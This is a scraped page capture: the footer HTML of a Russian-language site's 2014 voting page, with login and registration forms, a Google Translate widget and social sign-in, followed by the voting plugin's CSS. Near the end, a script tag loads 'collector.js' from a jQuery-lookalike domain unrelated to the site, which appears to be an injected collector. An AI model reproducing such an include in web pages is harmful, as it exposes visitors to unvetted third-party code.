<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="154ac57c2f9da49d9e89f91593b9df69" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="154ac57c2f9da49d9e89f91593b9df69" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fgolosovanie2014"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://gorets-media.ru/application/maxsite/plugins/vote2014/vote.css.php
body_size: 993
content:

.msg_success { border: 1px solid green; padding: 10px; }
.msg_error { border: 1px solid red; padding: 10px; }

.vote_form { width: 97%; margin: 0 auto; }
.vote_form input.input_name{ width: 120px; }
.vote_form tr { width: 49%; }
.category { width: 25px; }
.vote_form td { padding: 5px; }
.vote_form input.form_submit{
    float: left;
    padding: 5px 10px;
    margin-left: 190px;
    border: 1px solid #333333;
    background-color:#ffffff;
    color:#000000;
}
.vote_form input.form_submit1{
    padding: 5px 10px;
    margin-left: 190px;
    border: 1px solid #333333;
    background-color:#ffffff;
    color:#000000;
}
.vote2014_cat_name { margin-top: 5px; text-transform: uppercase; width: 100%; clear: both; float: left; font-size: 18px; padding: 5px 0; font-family: 'Open Sans Condensed';  }
.vote2014_name { float: left; margin-bottom: 3px; width: 100%; font-size: 12px; line-height: 18px; }
.vote2014_line { font-family: "Times New Roman"; font-size: 13px; display: inline-block; width: 240px; line-height: 1.7em; margin-right: 20px; margin-bottom: 15px; vertical-align: top;}



.graph {
    width: 200px;
    height: 10px;
    margin-top: 0px;
    background: #EADACD;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.graph .bar {
    background: #984806;
    text-align: right;
    padding-right: 3px;
    height: 10px; 
    font-size: 12px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.vote-button{
    width: 60px;
    float: left;
    margin-left: 5px;
    text-align: center;
    height: 10px;
    font-size: 8px;
    border: 1px solid #D4D4D4;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.vote-button span{
    line-height: 8px;
}
.disabled{
    width: 60px;
    float: left;
    border: 1px solid #D4D4D4;
    margin-left: 5px;
    text-align: center;
    height: 10px;
    font-size: 8px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.disabled span{
    line-height: 8px;
}
.vote-button span{
    cursor: pointer;
}

.ok{
    background: url('/application/maxsite/plugins/vote2014/ok.gif') center center no-repeat;
    float: left;
    margin-left: 5px;
    height: 10px;
    width: 60px;
    display: none;
    border: 1px solid #D4D4D4;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.opacity{
    color: gray;
    background: #F0F0F0;
}

div.comment-ok {background: #40A040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

.in-name
{
    width: 140px;
}

.cpth
{
    position: fixed;
    width: 400px;
    height: 130px;
    padding: 20px;
    font-size: 16px;
    font-family: Verdana;
    background-color: #FFF;
    box-shadow: 0 0 15px rgba(0,0,0,0.5);
    z-index: 1000;
    top: 50%; left: 50%;
    margin: -100px 0 0 -400px;
    text-align: right;
}
.cpth input[type=text]
{
    padding: 2px 5px; font-size: 24px;
    border: 1px solid #AAA;
    width: 100px; 
    text-align: center;
    margin-left: 50px;
    color: red;
}
.cpth img
{
    margin: 10px 0 10px 280px;
}
.cpth input[type=submit]
{
    padding: 5px 10px;
    font-size: 16px;
    margin: 10px 0 10px 0;
}